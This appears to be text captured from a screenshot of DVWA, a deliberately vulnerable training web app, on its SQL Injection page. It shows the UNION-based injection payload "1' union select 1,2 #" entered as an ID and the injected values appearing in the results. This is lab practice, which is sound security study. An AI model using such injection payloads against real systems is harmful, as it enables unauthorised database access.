 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,2 #
First name: admin
Surname: admin
ID: 1' union select 1,2 #
First name: 1
Surname: 2
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Google Chro...
不安全 | 192.168.1.103/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,2 #
Submit
Close